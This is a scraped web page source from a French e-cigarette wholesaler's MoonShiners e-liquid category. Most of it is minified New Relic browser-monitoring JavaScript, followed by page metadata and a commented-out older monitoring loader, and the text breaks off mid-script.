R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <title>MoonShiners -  E-liquides France - GFC PROVAP</title>
            <meta name="description" content="GFC Provap:  Découvrez tous nos produits MoonShiners dans la catégorie E-liquides France ! Grossiste de cigarette électronique &amp; e-liquides."/>
           <meta name="robots" content="index,follow"/>

 
    
    <meta name="viewport" content="initial-scale=1, minimum-scale=1, maximum-scale=1, width=device-width"/>
    

    <link rel="icon" type="image/vnd.microsoft.icon"
          href="https://www.gfc-provap.com/img/favicon.png?1761731921"/>
    <link rel="shortcut icon" type="image/x-icon"
          href="https://www.gfc-provap.com/img/favicon.png?1761731921"/>
            <script type="text/javascript">
            /*var currentUrl = window.location.href;
            var urlParams = new URLSearchParams(window.location.search);

            if (urlParams.has('p') && parseInt(urlParams.get('p')) > 1) {
                urlParams.delete('p');
                var newUrl = currentUrl.split('?')[0] + '?' + urlParams.toString();
                window.location.href = newUrl;
            }
            var langIso = 'fr';
            var FIELD_stickyMenu = 1;
            var LANG_RTL = 0;*/
        </script>
        
    
      <!--  <script type="text/javascript">
            ;window.NREUM || (NREUM = {});
            NREUM.init = {
                distributed_tracing: {enabled: true},
                privacy: {cookies_enabled: true},
                ajax: {deny_list: ["bam.eu01.nr-data.net"]}
            };
            window.NREUM || (NREUM = {}), __nr_require = function (t, e, n) {
                function r(n) {
                    if (!e[n]) {
                        var o = e[n] = {exports: {}};
                        t[n][0].call(o.exports, function (e) {
                            var o = t[n][1][e];
                            return r(o || e)
                        }, o, o.exports)
                    }
                    return e[n].exports
                }

                if ("function" == typeof __nr_require) return __nr_require;
                for (var o = 0; o < n.length; o++) r(n[o]);
                return r
            }({
                1: [function (t, e, n) {
                    function r(t) {
                        try {
                            s.console && console.log(t)
                        } catch (e) {
                        }
                    }

                    var o, i = t("ee"), a = t(32), s = {};
                    try {
                        o = localStorage.getItem("__nr_flags").split(","), console && "function" == typeof console.log && (s.console = !0, o.indexOf("dev") !== -1 && (s.dev = !0), o.indexOf("nr_dev") !== -1 && (s.nrDev = !0))
                    } catch (c) {
                    }
                    s.nrDev && i.on("internal-error", function (t) {
                        r(t.stack)
                    }), s.dev && i.on("fn-err", function (t, e, n) {
                        r(n.stack)
                    }), s.dev && (r("NR AGENT IN DEVELOPMENT MODE"), r("flags: " + a(s, function (t, e) {
                        return t
                    }).join(", ")))
                }, {}], 2: [function (t, e, n) {
                    function r(t, e, n, r, s) {
                        try {
                            l ? l -= 1 : o(s || new UncaughtException(t, e, n), !0)
                        } catch (f) {
                            try {
                                i("ierr", [f, c.now(), !0])
                            } catch (d) {
                            }
                        }
                        return "function" == typeof u && u.apply(this, a(arguments))
                    }

                    function UncaughtException(t, e, n) {
                        this.message = t || "Uncaught error with no additional information", this.sourceURL = e, this.line = n
                    }

                    function o(t, e) {
                        var n = e ? null : c.now();
                        i("err", [t, n])
                    }

                    var i = t("handle"), a = t(33), s = t("ee"), c = t("loader"), f = t("gos"), u = window.onerror,
                        d = !1, p = "nr@seenError";
                    if (!c.disabled) {
                        var l = 0;
                        c.features.err = !0, t(1), window.onerror = r;
                        try {
                            throw new Error
                        } catch (h) {
                            "stack" in h && (t(14), t(13), "addEventListener" in window && t(7), c.xhrWrappable && t(15), d = !0)
                        }
                        s.on("fn-start", function (t, e, n) {
                            d && (l += 1)
                        }), s.on("fn-err", function (t, e, n) {
                            d && !n[p] && (f(n, p, function () {
                                return !0
                            }), this.thrown = !0, o(n))
                        }), s.on("fn-end", function () {
                            d && !this.thrown && l > 0 && (l -= 1)
                        }), s.on("internal-error", function (t) {
                            i("ierr", [t, c.now(), !0])
                        })
                    }
                }, {}], 3: [function (t, e, n) {
                    var r = t("loader");
                    r.disabled || (r.features.ins = !0)
                }, {}], 4: [function (t, e, n) {
                    function r() {
                        U++, L = g.hash, this[u] = y.now()
                    }

                    function o() {
                        U--, g.hash !== L && i(0, !0);
                        var t = y.now();
                        this[h] = ~~this[h] + t - this[u], this[d] = t
                    }

                    function i(t, e) {
                        E.emit("newURL", ["" + g, e])
                    }

                    function a(t, e) {
                        t.on(e, function () {
                            this[e] = y.now()
                        })
                    }

                    var s = "-start", c = "-end", f = "-body", u = "fn" + s, d = "fn" + c, p = "cb" + s, l = "cb" + c,
                        h = "jsTime", m = "fetch", v = "addEventListener", w = window, g = w.location, y = t("loader");
                    if (w[v] && y.xhrWrappable && !y.disabled) {
                        var x = t(11), b = t(12), E = t(9), R = t(7), O = t(14), T = t(8), S = t(15), P = t(10),
                            M = t("ee"), C = M.get("tracer"), N = t(23);
                        t(17), y.features.spa = !0;
                        var L, U = 0;
                        M.on(u, r), b.on(p, r), P.on(p, r), M.on(d, o), b.on(l, o), P.on(l, o), M.buffer([u, d, "xhr-resolved"]), R.buffer([u]), O.buffer(["setTimeout" + c, "clearTimeout" + s, u]), S.buffer([u, "new-xhr", "send-xhr" + s]), T.buffer([m + s, m + "-done", m + f + s, m + f + c]), E.buffer(["newURL"]), x.buffer([u]), b.buffer(["propagate", p, l, "executor-err", "resolve" + s]), C.buffer([u, "no-" + u]), P.buffer(["new-jsonp", "cb-start", "jsonp-error", "jsonp-end"]), a(T, m + s), a(T, m + "-done"), a(P, "new-jsonp"), a(P, "jsonp-end"), a(P, "cb-start"), E.on("pushState-end", i), E.on("replaceState-end", i), w[v]("hashchange", i, N(!0)), w[v]("load", i, N(!0)), w[v]("popstate", function () {
                            i(0, U > 1)
                        }, N(!0))
                    }
                }, {}], 5: [function (t, e, n) {
                    function r() {
                        var t = new PerformanceObserver(function (t, e) {
                            var n = t.getEntries();
                            s(v, [n])
                        });
                        try {
                            t.observe({entryTypes: ["resource"]})
                        } catch (e) {
                        }
                    }

                    function o(t) {
                        if (s(v, [window.performance.getEntriesByType(w)]), window.performance["c" + p]) try {
                            window.performance[h](m, o, !1)
                        } catch (t) {
                        } else try {
                            window.performance[h]("webkit" + m, o, !1)
                        } catch (t) {
                        }
                    }

                    function i(t) {
                    }

                    if (window.performance && window.performance.timing && window.performance.getEntriesByType) {
                        var a = t("ee"), s = t("handle"), c = t(14), f = t(13), u = t(6), d = t(23),
                            p = "learResourceTimings", l = "addEventListener", h = "removeEventListener",
                            m = "resourcetimingbufferfull", v = "bstResource", w = "resource", g = "-start", y = "-end",
                            x = "fn" + g, b = "fn" + y, E = "bstTimer", R = "pushState", O = t("loader");
                        if (!O.disabled) {
                            O.features.stn = !0, t(9), "addEventListener" in window && t(7);
                            var T = NREUM.o.EV;
                            a.on(x, function (t, e) {
                                var n = t[0];
                                n instanceof T && (this.bstStart = O.now())
                            }), a.on(b, function (t, e) {
                                var n = t[0];
                                n instanceof T && s("bst", [n, e, this.bstStart, O.now()])
                            }), c.on(x, function (t, e, n) {
                                this.bstStart = O.now(), this.bstType = n
                            }), c.on(b, function (t, e) {
                                s(E, [e, this.bstStart, O.now(), this.bstType])
                            }), f.on(x, function () {
                                this.bstStart = O.now()
                            }), f.on(b, function (t, e) {
                                s(E, [e, this.bstStart, O.now(), "requestAnimationFrame"])
                            }), a.on(R + g, function (t) {
                                this.time = O.now(), this.startPath = location.pathname + location.hash
                            }), a.on(R + y, function (t) {
                                s("bstHist", [location.pathname + location.hash, this.startPath, this.time])
                            }), u() ? (s(v, [window.performance.getEntriesByType("resource")]), r()) : l in window.performance && (window.performance["c" + p] ? window.performance[l](m, o, d(!1)) : window.performance[l]("webkit" + m, o, d(!1))), document[l]("scroll", i, d(!1)), document[l]("keypress", i, d(!1)), document[l]("click", i, d(!1))
                        }
                    }
                }, {}], 6: [function (t, e, n) {
                    e.exports = function () {
                        return "PerformanceObserver" in window && "function" == typeof window.PerformanceObserver
                    }
                }, {}], 7: [function (t, e, n) {
                    function r(t) {
                        for (var e = t; e && !e.hasOwnProperty(u);) e = Object.getPrototypeOf(e);
                        e && o(e)
                    }

                    function o(t) {
                        s.inPlace(t, [u, d], "-", i)
                    }

                    function i(t, e) {
                        return t[1]
                    }

                    var a = t("ee").get("events"), s = t("wrap-function")(a, !0), c = t("gos"), f = XMLHttpRequest,
                        u = "addEventListener", d = "removeEventListener";
                    e.exports = a, "getPrototypeOf" in Object ? (r(document), r(window), r(f.prototype)) : f.prototype.hasOwnProperty(u) && (o(window), o(f.prototype)), a.on(u + "-start", function (t, e) {
                        var n = t[1];
                        if (null !== n && ("function" == typeof n || "object" == typeof n)) {
                            var r = c(n, "nr@wrapped", function () {
                                function t() {
                                    if ("function" == typeof n.handleEvent) return n.handleEvent.apply(n, arguments)
                                }

                                var e = {object: t, "function": n}[typeof n];
                                return e ? s(e, "fn-", null, e.name || "anonymous") : n
                            });
                            this.wrapped = t[1] = r
                        }
                    }), a.on(d + "-start", function (t) {
                        t[1] = this.wrapped || t[1]
                    })
                }, {}], 8: [function (t, e, n) {
                    function r(t, e, n) {
                        var r = t[e];
                        "function" == typeof r && (t[e] = function () {
                            var t = i(arguments), e = {};
                            o.emit(n + "before-start", [t], e);
                            var a;
                            e[m] && e[m].dt && (a = e[m].dt);
                            var s = r.apply(this, t);
                            return o.emit(n + "start", [t, a], s), s.then(function (t) {
                                return o.emit(n + "end", [null, t], s), t
                            }, function (t) {
                                throw o.emit(n + "end", [t], s), t
                            })
                        })
                    }

                    var o = t("ee").get("fetch"), i = t(33), a = t(32);
                    e.exports = o;
                    var s = window, c = "fetch-", f = c + "body-",
                        u = ["arrayBuffer", "blob", "json", "text", "formData"], d = s.Request, p = s.Response,
                        l = s.fetch, h = "prototype", m = "nr@context";
                    d && p && l && (a(u, function (t, e) {
                        r(d[h], e, f), r(p[h], e, f)
                    }), r(s, "fetch", c), o.on(c + "end", function (t, e) {
                        var n = this;
                        if (e) {
                            var r = e.headers.get("content-length");
                            null !== r && (n.rxSize = r), o.emit(c + "done", [null, e], n)
                        } else o.emit(c + "done", [t], n)
                    }))
                }, {}], 9: [function (t, e, n) {
                    var r = t("ee").get("history"), o = t("wrap-function")(r);
                    e.exports = r;
                    var i = window.history && window.history.constructor && window.history.constructor.prototype,
                        a = window.history;
                    i && i.pushState && i.replaceState && (a = i), o.inPlace(a, ["pushState", "replaceState"], "-")
                }, {}], 10: [function (t, e, n) {
                    function r(t) {
                        function e() {
                            f.emit("jsonp-end", [], l), t.removeEventListener("load", e, c(!1)), t.removeEventListener("error", n, c(!1))
                        }

                        function n() {
                            f.emit("jsonp-error", [], l), f.emit("jsonp-end", [], l), t.removeEventListener("load", e, c(!1)), t.removeEventListener("error", n, c(!1))
                        }

                        var r = t && "string" == typeof t.nodeName && "script" === t.nodeName.toLowerCase();
                        if (r) {
                            var o = "function" == typeof t.addEventListener;
                            if (o) {
                                var a = i(t.src);
                                if (a) {
                                    var d = s(a), p = "function" == typeof d.parent[d.key];
                                    if (p) {
                                        var l = {};
                                        u.inPlace(d.parent, [d.key], "cb-", l), t.addEventListener("load", e, c(!1)), t.addEventListener("error", n, c(!1)), f.emit("new-jsonp", [t.src], l)
                                    }
                                }
                            }
                        }
                    }

                    function o() {
                        return "addEventListener" in window
                    }

                    function i(t) {
                        var e = t.match(d);
                        return e ? e[1] : null
                    }

                    function a(t, e) {
                        var n = t.match(l), r = n[1], o = n[3];
                        return o ? a(o, e[r]) : e[r]
                    }

                    function s(t) {
                        var e = t.match(p);
                        return e && e.length >= 3 ? {key: e[2], parent: a(e[1], window)} : {key: t, parent: window}
                    }

                    var c = t(23), f = t("ee").get("jsonp"), u = t("wrap-function")(f);
                    if (e.exports = f, o()) {
                        var d = /[?&](?:callback|cb)=([^&#]+)/, p = /(.*)\.([^.]+)/, l = /^(\w+)(\.|$)(.*)$/,
                            h = ["appendChild", "insertBefore", "replaceChild"];
                        Node && Node.prototype && Node.prototype.appendChild ? u.inPlace(Node.prototype, h, "dom-") : (u.inPlace(HTMLElement.prototype, h, "dom-"), u.inPlace(HTMLHeadElement.prototype, h, "dom-"), u.inPlace(HTMLBodyElement.prototype, h, "dom-")), f.on("dom-start", function (t) {
                            r(t[0])
                        })
                    }
                }, {}], 11: [function (t, e, n) {
                    var r = t("ee").get("mutation"), o = t("wrap-function")(r), i = NREUM.o.MO;
                    e.exports = r, i && (window.MutationObserver = function (t) {
                        return this instanceof i ? new i(o(t, "fn-")) : i.apply(this, arguments)
                    }, MutationObserver.prototype = i.prototype)
                }, {}], 12: [function (t, e, n) {
                    function r(t) {
                        var e = i.context(), n = s(t, "executor-", e, null, !1), r = new f(n);
                        return i.context(r).getCtx = function () {
                            return e
                        }, r
                    }

                    var o = t("wrap-function"), i = t("ee").get("promise"), a = t("ee").getOrSetContext, s = o(i),
                        c = t(32), f = NREUM.o.PR;
                    e.exports = i, f && (window.Promise = r, ["all", "race"].forEach(function (t) {
                        var e = f[t];
                        f[t] = function (n) {
                            function r(t) {
                                return function () {
                                    i.emit("propagate", [null, !o], a, !1, !1), o = o || !t
                                }
                            }

                            var o = !1;
                            c(n, function (e, n) {
                                Promise.resolve(n).then(r("all" === t), r(!1))
                            });
                            var a = e.apply(f, arguments), s = f.resolve(a);
                            return s
                        }
                    }), ["resolve", "reject"].forEach(function (t) {
                        var e = f[t];
                        f[t] = function (t) {
                            var n = e.apply(f, arguments);
                            return t !== n && i.emit("propagate", [t, !0], n, !1, !1), n
                        }
                    }), f.prototype["catch"] = function (t) {
                        return this.then(null, t)
                    }, f.prototype = Object.create(f.prototype, {constructor: {value: r}}), c(Object.getOwnPropertyNames(f), function (t, e) {
                        try {
                            r[e] = f[e]
                        } catch (n) {
                        }
                    }), o.wrapInPlace(f.prototype, "then", function (t) {
                        return function () {
                            var e = this, n = o.argsToArray.apply(this, arguments), r = a(e);
                            r.promise = e, n[0] = s(n[0], "cb-", r, null, !1), n[1] = s(n[1], "cb-", r, null, !1);
                            var c = t.apply(this, n);
                            return r.nextPromise = c, i.emit("propagate", [e, !0], c, !1, !1), c
                        }
                    }), i.on("executor-start", function (t) {
                        t[0] = s(t[0], "resolve-", this, null, !1), t[1] = s(t[1], "resolve-", this, null, !1)
                    }), i.on("executor-err", function (t, e, n) {
                        t[1](n)
                    }), i.on("cb-end", function (t, e, n) {
                        i.emit("propagate", [n, !0], this.nextPromise, !1, !1)
                    }), i.on("propagate", function (t, e, n) {
                        this.getCtx && !e || (this.getCtx = function () {
                            if (t instanceof Promise) var e = i.context(t);
                            return e && e.getCtx ? e.getCtx() : this
                        })
                    }), r.toString = function () {
                        return "" + f
                    })
                }, {}], 13: [function (t, e, n) {
                    var r = t("ee").get("raf"), o = t("wrap-function")(r), i = "equestAnimationFrame";
